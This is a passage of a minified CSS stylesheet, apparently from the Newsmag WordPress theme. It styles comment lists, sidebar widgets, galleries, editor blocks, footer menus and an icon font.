a:hover{color:#4db2ec}.td-author-url{font-size:11px;font-style:italic;line-height:21px;margin-bottom:6px}.td-author-url a{color:#444}.td-author-url a:hover{color:#4db2ec}.post-password-form label{float:left;height:32px;margin-bottom:21px}.post-password-form input[type="password"]{border:1px solid #E6E6E6;border-right:0;display:inline-table;height:32px;line-height:21px;vertical-align:middle;width:232px;padding:1px 5px 2px 10px;margin-left:5px}.post-password-form input[type="submit"]{float:left;border-radius:0 3px 3px 0}.mejs-container{margin-bottom:20px}.mejs-overlay-loading{display:none}.wpb_video_wrapper iframe{margin-bottom:16px}.more-link-wrap{font-family:'Open Sans',arial,sans-serif;height:30px;line-height:29px;margin-left:auto;margin-right:auto;display:table;margin-bottom:21px}.more-link-wrap a{background-color:#444;border-radius:3px;color:#fff;font-size:12px;font-weight:600;line-height:15px;padding:8px 12px;display:block}.more-link-wrap a:hover{background-color:#4db2ec;text-decoration:none!important}.wp-video{margin-bottom:20px}.td-post-content .wpb_row{overflow:hidden;left:-21px}@media (min-width:768px) and (max-width:1023px){.td-post-content .wpb_row{left:-18px}}@media (max-width:767px){.td-post-content .wpb_row{left:0}}@media (min-width:768px) and (max-width:1023px){.td-post-content .wpb_row .wpb_content_element{padding-left:17px;padding-right:17px}}@media (max-width:767px){.td-post-content .wpb_row .wpb_content_element{padding-left:0;padding-right:0}}.td-post-content .wpb_row .column_container{border:0}.td-post-content .wpb_row .vc_btn{margin-left:20px;margin-right:20px}@media (min-width:768px) and (max-width:1023px){.td-post-content .wpb_row .vc_btn{margin-left:17px;margin-right:17px}}@media (max-width:767px){.td-post-content .wpb_row .vc_btn{margin-left:0;margin-right:0}}.td-pb-span12 .td-post-content .td-pb-span12 .wpb_content_element{padding-left:0;padding-right:0}.td-pb-span12 .td-post-content .wpb_row .td-pb-span4 .wpb_content_element{padding-right:20px;padding-left:0}.td-pb-span12 .td-post-content .wpb_row .vc_btn{margin-left:0;margin-right:0}.wp-embedded-content{width:100%}.td-post-content embed,.td-post-content iframe,.td-post-content object{max-width:100%}.td-post-content .fb-video{margin-bottom:24px}.td-post-content #fb-root+p{margin:0}.td-post-content .td-gallery{clear:both}.td-post-content .wpml-ls-statics-post_translations .wpml-ls-flag{margin-bottom:0}.td-comments-title-wrap{border-top:1px solid #e6e6e6;line-height:16px}.td-comments-title-wrap h4{font-family:'Open Sans',arial,sans-serif;font-size:14px;font-weight:700;line-height:22px;margin:15px 0 15px 0;color:#222}@media (min-width:768px) and (max-width:1023px){.td-comments-title-wrap h4{margin:13px 0 13px 0;line-height:16px}}@media (max-width:767px){.td-comments-title-wrap h4{line-height:16px;margin:13px 0 13px 0}}.comment-list{border-top:1px solid #e6e6e6;padding-top:21px}@media (min-width:768px) and (max-width:1023px){.comment-list{padding-top:17px}}@media (max-width:767px){.comment-list{padding-top:15px}}.comment-list footer{clear:left}.comment-list footer:after{clear:none}.comment-list .avatar{float:left;width:50px;height:50px;margin-right:19px;border-radius:3px}@media (min-width:768px) and (max-width:1023px){.comment-list .avatar{margin-right:15px}}@media (max-width:767px){.comment-list .avatar{margin-right:10px}}.comment-list cite,.comment-list cite a{font-family:'Open Sans',arial,sans-serif;font-size:13px;font-style:normal;font-weight:700;line-height:16px;color:#000;border-radius:3px}.comment-list cite:hover,.comment-list cite a:hover{color:#4db2ec}.comment-list cite{padding-right:10px}.comment-list>.comment:first-child{border:none;padding-top:0}.comment-list .comment-content{margin-left:69px}@media (min-width:768px) and (max-width:1023px){.comment-list .comment-content{margin-left:65px}}@media (max-width:767px){.comment-list .comment-content{margin-left:60px}}.comment-list .comment-content p{margin:0 0 21px 0;word-wrap:break-word}.comment-list .comment{font-size:12px;line-height:21px;color:#444;padding-top:20px;margin:0;border-top:1px dashed #f1f1f1}.comment-list .comment .comment-respond{padding:0 0 21px 0}.comment-list .comment-link{color:#b5b5b5;font-size:11px;display:inline-block}.comment-list .comment-reply-link{font-size:11px;color:#B5B5B5}.comment-list .comment-reply-link:hover{color:#4db2ec}.comment-list .comment-edit-link{font-size:11px;line-height:1;padding-left:10px}.comment-list .comment-edit-link:hover{text-decoration:underline!important}@media (max-width:500px){.comment-list .comment-edit-link{padding-left:0;margin-bottom:5px;margin-top:5px;display:block}}.comment-list .comment-meta{margin:0 0 14px 69px}@media (min-width:768px) and (max-width:1023px){.comment-list .comment-meta{margin:0 0 10px 65px}}@media (max-width:767px){.comment-list .comment-meta{margin:0 0 9px 60px}}.comment-list .children{padding-left:69px}.comment-list .children .children{padding-left:53px}@media (min-width:768px) and (max-width:1023px){.comment-list .children{padding-left:65px}.comment-list .children .children{padding-left:30px}}@media (max-width:767px){.comment-list .children{padding-left:60px}.comment-list .children .children{padding-left:20px}}.comment-list .children .comment{padding-top:21px;border-top:1px dashed #f1f1f1}@media (min-width:768px) and (max-width:1023px){.comment-list .children .comment{padding-top:17px}}@media (max-width:767px){.comment-list .children .comment{padding-top:15px}}.comment-list .children .avatar{width:36px;height:36px}.comment-list .children .comment-content{margin-left:56px}@media (min-width:768px) and (max-width:1023px){.comment-list .children .comment-content{margin-left:51px}}@media (max-width:767px){.comment-list .children .comment-content{margin-left:46px}}.comment-list .children .comment-meta{margin-left:56px}@media (min-width:768px) and (max-width:1023px){.comment-list .children .comment-meta{margin-left:51px}}@media (max-width:767px){.comment-list .children .comment-meta{margin-bottom:10px;margin-left:46px}}.comment-respond{border-top:1px solid #e6e6e6;padding:0 19px 21px 20px}@media (min-width:768px) and (max-width:1023px){.comment-respond{padding:0 17px 17px 17px}}@media (max-width:767px){.comment-respond{padding:0 10px 15px 10px}}.comment-respond a{color:#222;font-weight:600}.comment-respond .comment-subscription-form{margin-bottom:0}.comment-subscription-form .subscribe-label{left:4px;position:relative;top:-2px}.comment-reply-title{font-family:'Open Sans',arial,sans-serif;font-size:14px;font-weight:700;line-height:22px;margin:15px 0 15px 0}@media (min-width:768px) and (max-width:1023px){.comment-reply-title{margin:11px 0 11px 0}}@media (max-width:767px){.comment-reply-title{margin:11px 0 11px 0}}.logged-in-as{position:relative;top:-7px;margin:0}.comment-form-input-wrap{margin-bottom:21px}@media (min-width:768px) and (max-width:1023px){.comment-form-input-wrap{margin-bottom:17px}}@media (max-width:767px){.comment-form-input-wrap{margin-bottom:15px}}#cancel-comment-reply-link{padding-left:10px}.comment-form .td-warning-comment,.comment-form .td-warning-author,.comment-form .td-warning-email,.comment-form .td-warning-email-error{display:none}.comment-form textarea{display:block}.td-comment-form-warnings .td-warning-comment,.td-comment-form-warnings .td-warning-author,.td-comment-form-warnings .td-warning-email,.td-comment-form-warnings .td-warning-email-error{margin-bottom:-11px;color:#ff7a7a;font-size:11px;font-style:italic;line-height:15px}.td-form-comment,.td-form-author,.td-form-email,.td-form-url{margin-top:0;margin-bottom:21px}.comment-pagination{padding:20px;*zoom:1}.comment-pagination:before,.comment-pagination:after{display:table;content:"";line-height:0}.comment-pagination:after{clear:both}.comment-pagination a{float:right}.comment-pagination a:first-child{float:left}#disqus_thread{padding:8px 19px 8px 20px;border-top:1px solid #e6e6e6}@media (min-width:768px) and (max-width:1023px){#disqus_thread{padding-right:17px;padding-left:17px}}@media (max-width:767px){#disqus_thread{padding-right:10px;padding-left:10px}}.comment-form-cookies-consent label{margin-left:8px;position:relative;top:-1px}.wp-block-image figcaption{font-family:Verdana,Geneva,sans-serif;text-align:right;margin:4px 0 17px 0;font-size:11px;font-style:italic;font-weight:400;line-height:17px;color:#444;z-index:1}.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{font-family:Verdana,Geneva,sans-serif;font-size:11px;line-height:17px}.wp-block-categories{padding:0 10px}.wp-block-categories,.wp-block-categories ul{list-style-type:none}.wp-block-categories ul{margin:5px 0 0;padding-left:26px}.wp-block-categories li{margin-left:0!important;margin-bottom:5px!important}.wp-block-categories li:last-child{margin-bottom:0}.wp-block-categories a{color:#000}.wp-block-categories a:hover{text-decoration:none!important;color:#4db2ec}.wp-block-categories .td-widget-no{float:right}.wp-block-quote cite{display:block;color:#6c7781;font-size:13px;margin-top:1em;position:relative;font-style:normal}.wp-block-quote.td_quote_left p{text-align:unset}.wp-block-quote.td_quote_box{padding:15px 23px 16px 23px}.wp-block-quote.td_quote_box p{text-align:unset}.wp-block-quote.td_quote_box.has-text-align-right p,.wp-block-quote.td_quote_box.has-text-align-right cite{text-align:right}.wp-block-quote.td_quote_box.has-text-align-left p,.wp-block-quote.td_quote_box.has-text-align-left cite{text-align:left}.wp-block-quote.td_quote_box cite{font-size:11px;margin-top:-10px}.wp-block-quote.td_pull_quote cite{font-size:11px;margin-top:-10px}.wp-block-quote.td_pull_quote p{text-align:unset}.wp-block-quote.td_pull_quote.has-text-align-right p,.wp-block-quote.td_pull_quote.has-text-align-right cite{text-align:right}.wp-block-quote.td_pull_quote.has-text-align-left p,.wp-block-quote.td_pull_quote.has-text-align-left cite{text-align:left}.wp-block-pullquote cite{color:#6c7781}.wp-block-latest-posts:not(.is-grid) li{display:block;margin-bottom:4px!important;margin-left:0;padding-bottom:7px;border-bottom:1px dashed #f1f1f1}.wp-block-latest-posts:not(.is-grid) li:last-child{border-bottom:none}.wp-block-latest-posts:not(.is-grid) li a{color:#222}.wp-block-latest-posts:not(.is-grid) li a:hover{color:#4db2ec;text-decoration:none!important}.wp-block-archives li{line-height:30px;list-style:none;padding:0;margin-left:0!important}.wp-block-archives li a{color:#222}.wp-block-archives li a:hover{color:#4db2ec;text-decoration:none!important}.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:0}.wp-block-latest-comments .wp-block-latest-comments__comment{display:flex;margin:0 0 10px 0!important;line-height:21px;padding-bottom:13px;border-bottom:1px dashed #f1f1f1}.wp-block-latest-comments .wp-block-latest-comments__comment p{margin-bottom:0}.wp-block-latest-comments .wp-block-latest-comments__comment a{color:#222;font-style:italic;font-size:11px;font-weight:700}.wp-block-latest-comments .wp-block-latest-comments__comment a:hover{color:#4db2ec;text-decoration:none!important}.wp-block-button:not(.is-style-outline) .wp-block-button__link{transition:background-color 0.1s ease;-webkit-transition:background-color 0.1s ease;padding:9px 12px;font-size:16px;line-height:20px;font-family:'Open Sans',arial,sans-serif;font-weight:600}.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover{background-color:#444!important;text-decoration:none!important}.wp-block-button:not(.is-style-outline) .wp-block-button__link:not([class*="has-background"]){background-color:#4db2ec}.wp-block-button.is-style-outline .wp-block-button__link{border-width:2px;border-style:solid;transition:all 0.1s ease;-webkit-transition:all 0.1s ease}.wp-block-button.is-style-outline .wp-block-button__link:not([class*="has-background"]){background-color:transparent}.wp-block-button.is-style-outline .wp-block-button__link:not([class*="has-background"]):hover{background-color:#4db2ec}.wp-block-button.is-style-outline .wp-block-button__link:not([class*="has-text-color"]){color:#4db2ec;border-color:#4db2ec}.wp-block-button.is-style-outline .wp-block-button__link:hover{background-color:#444;color:#fff;text-decoration:none!important}p.has-drop-cap:not(:focus):first-letter{font-size:60px;line-height:50px;margin:7px 9px 0 0;padding:3px 10px;color:inherit}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-item .gallery-caption{text-align:left;position:relative;bottom:17px;margin-bottom:0}.gallery-item .gallery-icon img{margin-bottom:20px}.gallery-columns-2,.gallery-columns-3,.gallery-columns-4,.gallery-columns-5,.gallery-columns-6,.gallery-columns-7,.gallery-columns-8,.gallery-columns-9{margin-bottom:20px}.gallery-columns-2 img,.gallery-columns-3 img,.gallery-columns-4 img,.gallery-columns-5 img,.gallery-columns-6 img,.gallery-columns-7 img,.gallery-columns-8 img,.gallery-columns-9 img{border-bottom:2px solid #fff;border-right:1px solid #fff;border-left:1px solid #fff;margin-bottom:0px!important}.gallery-columns-2 .gallery-caption,.gallery-columns-3 .gallery-caption,.gallery-columns-4 .gallery-caption,.gallery-columns-5 .gallery-caption,.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-columns-1 .gallery-item{overflow:hidden;margin-bottom:30px}.gallery-columns-1 img{margin-bottom:0!important;text-align:center;margin:0 auto 0 auto}.gallery-columns-1 .gallery-caption{background-color:#0e0e0e;color:#fff;font-size:12px;font-style:normal;padding:8px 14px 10px 14px;line-height:19px;bottom:4px}.td-category-description{font-family:'Open Sans',arial,sans-serif;font-size:13px;font-style:italic;line-height:22px;color:#444;border-top:1px dashed #f1f1f1;border-bottom:1px dashed #f1f1f1;padding:11px 0 14px 0;margin-bottom:20px}.td-category-description p{margin-bottom:0}.page-nav{margin-top:26px}@media (min-width:768px) and (max-width:1023px){.page-nav{margin-top:22px}}.category .td-big-grids{border:none}.td_line_above_cat_big_grid{border-bottom:1px solid #e6e6e6}.td_category_template_1 .td-category-header .td-container{border-bottom-width:0;z-index:2}.td_category_template_1 .td-category-header header{display:inline-block}.td_category_template_1 .td-category-header .entry-title{line-height:10px;margin:20px 14px 20px 0}@media (min-width:768px) and (max-width:1023px){.td_category_template_1 .td-category-header .entry-title{margin-bottom:17px;margin-top:16px}}@media (max-width:767px){.td_category_template_1 .td-category-header .entry-title{margin-bottom:14px;margin-top:14px}}.td_category_template_1 .td-category-header .entry-title span{display:inline-block;font-family:'Open Sans',arial,sans-serif;font-size:11px;font-weight:700;text-transform:uppercase;padding:2px 14px;color:#fff;background-color:#222;border-radius:3px;line-height:16px}.td_category_template_1.td_category_top_posts_style_disable .td-subcategory-header{border-bottom:1px solid #e6e6e6}.td_category_template_1 .entry-crumbs{display:inline-block;position:relative;top:0;margin:0 0 14px 0}@media (max-width:1023px){.td_category_template_1 .td-category-description{padding:7px 0 10px 0;margin-bottom:17px}}@font-face{font-family:'newsmag';src:url(../../../../../../themes/Newsmag/images/icons/newsmag.eot?13);src:url('../../../../../../themes/Newsmag/images/icons/newsmag.eot?13#iefix') format('embedded-opentype'),url(../../../../../../themes/Newsmag/images/icons/newsmag.woff?13) format('woff'),url(../../../../../../themes/Newsmag/images/icons/newsmag.ttf?13) format('truetype'),url('../../../../../../themes/Newsmag/images/icons/newsmag.svg?13#newsmag') format('svg');font-weight:400;font-style:normal;font-display:swap}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-display:swap;font-family:'newsmag';src:url('../../../../../../themes/Newsmag/images/icons/newsmag.svg?#newsmag') format('svg')}}[class^="td-icon-"]:before,[class*=" td-icon-"]:before{font-family:"newsmag";font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.td-icon-comments:before{content:'\e80c'}.td-icon-path:before{content:'\e822'}.td-icon-rss:before{content:'\e828'}.td-icon-logout:before{content:'\e800'}.td-icon-menu-down:before{content:'\e806'}.td-icon-menu-left:before{content:'\e807'}.td-icon-menu-right:before{content:'\e808'}.td-icon-menu-up:before{content:'\e809'}.td-icon-instagram:before{content:'\e81d'}.td-icon-windows:before{content:'\e833'}.td-icon-youtube:before{content:'\e836'}.td-icon-share:before{content:'\e829'}.td-icon-down:before{content:'\e801'}.td-icon-left:before{content:'\e802'}.td-icon-right:before{content:'\e803'}.td-icon-up:before{content:'\e804'}.td-icon-flickr:before{content:'\e819'}.td-icon-facebook:before{content:'\e818'}.td-icon-googleplus:before{content:'\e81b'}.td-icon-pinterest:before{content:'\e825'}.td-icon-paypal:before{content:'\e823'}.td-icon-behance:before{content:'\e811'}.td-icon-mail-2:before{content:'\e820'}.td-icon-search:before{content:'\e80a'}.td-icon-user:before{content:'\e80b'}.td-icon-category:before{content:'\e80e'}.td-icon-mail-1:before{content:'\e810'}.td-icon-delicious:before{content:'\e813'}.td-icon-stumbleupon:before{content:'\e82f'}.td-icon-grooveshark:before{content:'\e838'}.td-icon-forrst:before{content:'\e81a'}.td-icon-digg:before{content:'\e815'}.td-icon-spotify:before{content:'\e82c'}.td-icon-reddit:before{content:'\e827'}.td-icon-dribbble:before{content:'\e816'}.td-icon-evernote:before{content:'\e817'}.td-icon-linkedin:before{content:'\e81f'}.td-icon-vk:before{content:'\e837'}.td-icon-skype:before{content:'\e82a'}.td-icon-twitter:before{content:'\e831'}.td-icon-vimeo:before{content:'\e832'}.td-icon-yahoo:before{content:'\e835'}.td-icon-myspace:before{content:'\e821'}.td-icon-steam:before{content:'\e82e'}.td-icon-lastfm:before{content:'\e81e'}.td-icon-tumblr:before{content:'\e830'}.td-icon-stackoverflow:before{content:'\e82d'}.td-icon-blogger:before{content:'\e812'}.td-icon-deviantart:before{content:'\e814'}.td-icon-wordpress:before{content:'\e834'}.td-icon-mobile:before{content:'\e80d'}.td-icon-views:before{content:'\e805'}.td-icon-soundcloud:before{content:'\e82b'}.td-icon-star:before{content:'\e80f'}.td-icon-star-empty:before{content:'\e839'}.td-icon-star-half:before{content:'\e83a'}.td-icon-related-left:before{content:'\e83b'}.td-icon-close:before{content:'\e83c'}.td-icon-read-down:before{content:'\e83d'}.td-icon-close-mobile:before{content:'\e900'}.td-icon-modal-back:before{content:"\e901"}.td-icon-modal-close:before{content:"\e902"}.td-icon-dailymotion:before{content:'\e908'}.td-icon-twitch:before{content:'\e909'}.td-icon-xing:before{content:'\e90a'}.td-icon-ebay:before{content:'\e90b'}.td-icon-telegram:before{content:'\f2c6'}.td-icon-plus:before{content:'\ea0a'}.td-icon-minus:before{content:'\ea0b'}.td-icon-mail:before{content:'\e810'}.td-icon-print:before{content:'\f02f'}.td-icon-whatsapp:before{content:'\f232'}.td-icon-line:before{content:'\e906'}.td-icon-viber:before{content:'\e907'}.td-icon-video-thumb-play:before{content:'\e903'}.td-icon-naver:before{content:"\e9d3"}.td-icon-menu-down{position:relative;top:0;font-size:8px;padding-left:3px}.widget{padding:0 19px 0 20px;margin-bottom:13px}@media (min-width:768px) and (max-width:1023px){.widget{padding:0 17px 0 17px}}@media (max-width:767px){.widget{padding:0 10px 0 10px}}.widget a{color:#222}.widget ul{list-style:none;padding:0;margin:0}.widget li{line-height:30px;list-style:none;padding:0;margin:0}.widget select{max-width:100%}.widget .block-title{margin-left:0;margin-top:21px;margin-bottom:7px}@media (min-width:768px) and (max-width:1023px){.widget .block-title{margin-top:17px}}.archive .widget_archive .current,.archive .widget_archive .current a{color:#4db2ec}.widget_archive a span{float:right}.widget_archive select{display:block;width:100%;margin:12px 0 22px 0}.widget_calendar{margin-bottom:14px}.widget_calendar table{width:100%;text-align:center}.widget_calendar th{text-align:center}.widget_calendar td{padding:8px 0}@media (min-width:768px) and (max-width:1023px){.widget_calendar td{padding:5px 0}}.widget_calendar #today{background-color:#e6e6e6;font-weight:700;color:#000}.widget_calendar caption{font-weight:700;padding-bottom:10px}.widget_calendar thead tr{border-bottom:1px dashed #f1f1f1;margin:10px 0 10px 0;line-height:34px}.widget_calendar tfoot td{border:none}.widget_calendar tfoot #prev{text-align:left}.widget_calendar tfoot #next{text-align:right}.widget_calendar tfoot a{background-color:#444;border-radius:3px;display:inline-block;color:#fff;padding:2px 15px;font-weight:700;font-family:'Open Sans',arial,sans-serif;font-size:11px;line-height:16px}.widget_calendar tfoot a:hover{background-color:#4db2ec;color:#fff}.widget_calendar .block-title{margin-bottom:12px}@media (min-width:768px) and (max-width:1023px){.widget_calendar .block-title{margin-bottom:8px}}.widget_categories a span{float:right}.widget_categories li>ul{margin-left:21px}.widget_categories select{display:block;width:100%;margin:12px 0 22px 0}.widget_nav_menu a span{float:right}.widget_nav_menu li>ul{margin-left:21px;box-shadow:none}.widget_pages li>ul{margin-left:21px}.widget_recent_comments{margin-bottom:16px}.widget_recent_comments li{margin:0 0 10px 0!important;line-height:21px;padding-bottom:13px;border-bottom:1px dashed #f1f1f1}.widget_recent_comments li:last-child{border-bottom:0;padding-bottom:0}.widget_recent_comments li a:last-child{font-style:italic;font-size:11px;font-weight:700}.widget_recent_comments .block-title{margin-bottom:12px}@media (min-width:768px) and (max-width:1023px){.widget_recent_comments .block-title{margin-bottom:8px}}.vc_wp_recentcomments .block-title{margin-top:20px}.td_wp_recentcomments{margin-bottom:16px}.td_wp_recentcomments .recentcomments{margin:0 0 10px 0!important;line-height:21px;padding-bottom:13px;border-bottom:1px dashed #f1f1f1;display:list-item;list-style:none}.td_wp_recentcomments .recentcomments .comment-author-link a,.td_wp_recentcomments .recentcomments a{font-style:italic;font-size:11px;font-weight:700;color:#222}.td_wp_recentcomments .td-block-span12:last-child .recentcomments{border-bottom:0;padding-bottom:0}.td_wp_recentcomments .block-title{margin-bottom:12px}@media (min-width:768px) and (max-width:1023px){.td_wp_recentcomments .block-title{margin-bottom:8px}}.widget_recent_entries{margin-bottom:5px}.widget_recent_entries li{display:block;margin-bottom:4px!important;padding-bottom:7px;border-bottom:1px dashed #f1f1f1}.widget_recent_entries li:last-child{border-bottom:none}.widget_recent_entries li:last-child .post-date{margin-bottom:5px}.widget_recent_entries li a{display:block;line-height:21px}.widget_recent_entries .block-title{margin-bottom:11px}.widget_recent_entries .post-date{display:block;font-family:'Open Sans',arial,sans-serif;font-size:11px;line-height:16px;color:#b5b5b5;font-style:italic}.widget_search{margin-bottom:19px;margin-top:21px}.widget_search .td-widget-search-input{width:95%}.widget_search .block-title{margin-bottom:19px}@media (min-width:768px) and (max-width:1023px){.widget_search .block-title{margin-bottom:15px}}.widget_search .wpb_button{margin:0!important}@media (min-width:768px) and (max-width:1023px){.widget_search .wpb_button{margin:0 17px 0 0}}@media (max-width:767px){.widget_search .wpb_button{margin:0 10px 0 0}}@media (min-width:768px) and (max-width:1023px){.widget_search{margin:17px 0 15px 0}}@media (max-width:767px){.widget_search{margin:17px 0 15px 0}}.widget_tag_cloud .block-title{margin-bottom:20px}@media (min-width:768px) and (max-width:1023px){.widget_tag_cloud .block-title{margin-bottom:16px}}.widget_tag_cloud a{border:1px solid #e6e6e6;display:inline-table;line-height:1;margin-bottom:3px;padding:5px 8px;vertical-align:middle;border-color:#e6e6e6;-o-transition:none;-moz-transition:none;-khtml-transition:none;-webkit-transition:none;-ms-transition:none;transition:none}.widget_tag_cloud a:hover{border-color:#4db2ec}.widget_rss{margin-bottom:8px}.widget_rss .block-title{margin-bottom:12px}@media (min-width:768px) and (max-width:1023px){.widget_rss .block-title{margin-bottom:8px}}.widget_rss .block-title a:first-child{display:none}.widget_rss .block-title .rsswidget{color:#fff;line-height:16px}.widget_rss li{margin-bottom:4px;border-bottom:1px dashed #f1f1f1}.widget_rss li:last-child{border-bottom:none}.widget_rss .rsswidget{display:table;line-height:21px}.widget_rss .rss-date,.widget_rss cite{display:inline-block;font-family:'Open Sans',arial,sans-serif;font-size:11px;line-height:16px;color:#b5b5b5;font-style:italic;position:relative;top:-5px}.widget_text{margin-bottom:16px}.widget_text ul{margin-bottom:21px}.widget_text ul li{list-style:disc;list-style-position:inside;line-height:24px}.widget_text ol{margin-bottom:21px}.widget_text ol li{list-style-type:decimal;margin:0 0 0 21px;line-height:24px}.widget_text a{color:#4db2ec}.widget_text a:hover{text-decoration:underline!important}.widget_text .block-title{margin-bottom:12px}@media (min-width:768px) and (max-width:1023px){.widget_text .block-title{margin-bottom:8px}}.widget_media_video .block-title,.widget_media_audio .block-title,.widget_media_image .block-title{margin-bottom:20px}.wpcf7-text{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444;border:1px solid #e6e6e6;width:100%;max-width:100%;height:34px;padding:3px 9px 3px 9px}.wpcf7-text:active,.wpcf7-text:focus{border-color:#999}.wpcf7{padding:20px 19px 20px 20px!important}@media (max-width:767px){.wpcf7{padding:20px 10px 20px 10px!important}}.sharedaddy .sd-content ul{margin:0px!important;padding:0px!important}.sharedaddy li:before{content:''!important}.td-page-content .sharedaddy,.page-template-page-pagebuilder-latest-php .sharedaddy{padding:0 19px 12px 20px;border-top:1px solid #e6e6e6}@media (min-width:768px) and (max-width:1023px){.td-page-content .sharedaddy,.page-template-page-pagebuilder-latest-php .sharedaddy{padding-right:17px;padding-left:17px}}@media (max-width:767px){.td-page-content .sharedaddy,.page-template-page-pagebuilder-latest-php .sharedaddy{padding-right:10px;padding-left:10px}}.page-template-page-pagebuilder-latest-php .sharedaddy{border-left:1px solid #e6e6e6}.page-template-page-pagebuilder-title-php .rev_slider ul{padding-left:0}.rev_slider_wrapper{z-index:1}@media print{html,body{background-color:#FFF;color:#000;margin:0;padding:0}img{max-width:100%;display:block}h1,h2,h3,h4,h5,h6{page-break-after:avoid}ul,ol,li{page-break-inside:avoid}table,tr,td{page-break-before:avoid}.single-post #td-theme-settings,.single-post .td-header-top-menu,.single-post .td-header-menu-wrap,.single-post .td-header-sp-rec,.single-post .td-main-sidebar,.single-post .td-post-source-tags,.single-post .td-post-sharing,.single-post .td-post-next-prev,.single-post .td_block_related_posts,.single-post #comments,.single-post .td-footer-container,.single-post .td-sub-footer-container,.single-post .entry-crumbs,.single-post .td-category,.single-post .td-post-views,.single-post .td-post-comments,.single-post .td-scroll-up,.single-post iframe,.single-post .td-more-articles-box{display:none!important}.backstretch{display:none}.td-main-content,header{width:80%!important}.td-pb-row [class*="td-pb-span"]{border:0px!important}}.td-sub-footer-container{margin-right:auto;margin-left:auto;position:relative;padding:10px 0 10px 0;font-family:'Open Sans',arial,sans-serif;font-size:11px;line-height:18px;color:#222;z-index:0}.td-sub-footer-container:before{position:absolute;bottom:0;left:0;display:block;content:'';height:100%;width:1px;background-color:#e6e6e6;z-index:0}@media (max-width:767px){.td-sub-footer-container{text-align:center}}.td-sub-footer-container a{color:#222;padding:0 10px}.td-sub-footer-container a:hover{color:#4db2ec}.td-sub-footer-container ul{margin:0;padding:0;list-style:none}@media (max-width:767px){.td-sub-footer-container ul{margin-bottom:6px}}.td-sub-footer-container li{display:inline-block;position:relative;zoom:1}.td-sub-footer-container li:last-child a{padding-right:0}@media (max-width:767px){.td-sub-footer-container li:last-child a{padding-right:10px}}.td-sub-footer-container li:first-child a:before{display:none}.td-sub-footer-container .td-pb-span4,.td-sub-footer-container .td-pb-span8{border-left:none}.td-sub-footer-container.td-container{border-bottom:none}.td-sub-footer-container .td-pb-row{overflow:visible}.td-sub-footer-copy{line-height:24px}.td-sub-footer-menu{text-align:right}@media (min-width:1023px) and (max-width:1120px){.td-sub-footer-menu{padding-right:42px}}@media (min-width:767px) and (max-width:860px){.td-sub-footer-menu{padding-right:42px}}@media (max-width:767px){.td-sub-footer-menu{text-align:center}}.td-sub-footer-menu li{text-align:left}.td-sub-footer-menu li:hover .sub-menu{display:table;position:absolute;bottom:10px}.td-sub-footer-menu li ul{background-color:#fff;display:none;position:relative;bottom:22px!important;left:0!important;border-bottom:3px solid #000;list-style:none;box-shadow:0 0 4px 0 rgba(0,0,0,.15)}.td-sub-footer-menu li ul a{font-family:'Open Sans',arial,sans-serif;font-weight:500;font-size:11px;line-height:28px;display:block;text-transform:none;margin:0 10px 0 0;white-space:nowrap}.td-sub-footer-menu li ul a:hover{color:#4db2ec}.td-sub-footer-menu li ul a:before{display:none}.td-sub-footer-container .td-sub-footer-menu{float:right}@media (max-width:767px){.td-sub-footer-container .td-sub-footer-menu{float:none}}.tagdiv-theme-menu ul{-webkit-box-shadow:1px 1px 4px rgba(0,0,0,.15);box-shadow:1px 1px 4px rgba(0,0,0,.15)}.tagdiv-theme-menu .sf-menu>.menu-item-has-children a{padding-right:31px}.tagdiv-theme-menu .menu-item-has-children>a:before{content:'\e806';font-family:'newsmag',sans-serif;position:absolute;font-size:9px;right:13px}.tagdiv-theme-menu .menu-item:hover>a{background-color:#fff;color:#000;z-index:999}.tagdiv-theme-menu .menu-item:hover>ul{visibility:visible}.tagdiv-theme-menu .menu-item ul{top:auto}.tagdiv-theme-menu .menu-item a{position:relative;display:block}.tagdiv-theme-menu .sub-menu .sub-menu{top:-11px;left:100%;z-index:1000}.tagdiv-theme-menu .sub-menu .menu-item:first-child>ul{top:0}.tagdiv-theme-menu .sub-menu .menu-item:hover>a{color:#4db2ec}.tagdiv-theme-menu .sub-menu a{white-space:nowrap;padding:7px 32px 8px 24px;font-size:12px;color:#111;line-height:21px}.tagdiv-theme-menu .sub-menu .menu-item-has-children>a:before{content:'\e808'}.tagdiv-small-theme .td-header-style-0 .td-header-sp-logo{text-align:center;margin:20px 0}.tagdiv-small-theme .td-sub-footer-container{z-index:1}.tagdiv-small-theme .td-menu-background,.tagdiv-small-theme .td-search-background{visibility:visible}@media (max-width:767px){.tagdiv-small-theme .td-menu-background,.tagdiv-small-theme .td-search-background{-webkit-transition:transform 0.8s cubic-bezier(.22,.61,.36,1);transition:transform 0.8s cubic-bezier(.22,.61,.36,1)}}.tagdiv-small-theme.single .instagram-media{max-width:100%!important}.tagdiv-small-theme #td-mobile-nav .td-mobile-content{padding-top:74px}.tagdiv-small-theme #td-mobile-nav .menu-item{position:relative}